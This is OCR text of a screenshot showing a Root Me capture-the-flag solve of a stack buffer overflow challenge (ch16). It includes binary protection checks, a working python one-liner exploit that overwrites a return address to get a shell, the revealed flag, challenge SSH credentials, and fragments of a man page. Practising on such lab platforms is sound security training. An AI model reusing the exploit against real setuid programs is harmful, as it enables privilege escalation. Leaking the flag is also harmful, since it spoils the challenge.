 root@kali: ~/freshnuts/pentest/ctf/root-me/challenges/app-system/ch16
File Edit View Search Terminal Help
t.
--------------------------------------------------------------------------------
----------------
Challenge informations /
----------------------------‘
./ch16: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamic
ally linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=88f9007528ff
143bf225702a55070c53599c90cd, not stripped
RELRO STACK CANARY NX PIE RPATH RUNPA
TH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RU
NPATH ./ch16
ASLR is OFF
app-systeme-ch16@challenge02:~$ (python -c 'print "\x08"*4 + "\xbc\xfa\xff\xbf"'
;cat) | ./ch16
Enter your name: cat .passwd
Sm4shM3ify0uC4n
root@kali: ~/freshnuts/pentest/binary_x/gdb
File Edit View Search Terminal Help
command [-p] [-v] [-V] command [arg ...]
Execute the specified command but ignore shell functions when
searching for it. (This is useful when you have a shell function
with the same name as a builtin command.)
-p search for command using a PATH that guarantees to find all
the standard utilities.
-V Do not execute the command but search for the command and
print the resolution of the command search. This is the
same as the type builtin.
-v Do not execute the command but search for the command and
print the absolute pathname of utilities, the name for
builtins or the expansion of aliases.
cd -
Challenges/App - System : ELF x86 - Stack buffer overflow basic 3 [Root Me : Hacking and Information Security learning plat
Challenges/App - Sys... Challenges/App - Sys... gdb pipe commands -... Community/Forums/C... junk/ch
https://www.root-me.org/en/Challenges/App-System/ELF-x86-Stac Search
OTA NetSec github Twitter reddit CTFtime Root-Me ee Bugcrowd hacker1 Vulnhub HF Pastebin
Root Me ? Search
61. {
62. system("/bin/dash");
63. }
Download
Challenge connection informations :
Host challenge02.root-me.org
Protocol SSH
Port 2222
SSH access ssh -p 2222 app-systeme-ch16@challenge02.root-me.org WebSSH
Username app-systeme-ch16
Password app-systeme-ch16
Start the challenge
Validation
Well done, you won 25 Points
Don't forget to give your opinion on the challenge by voting ;-)
Enter password :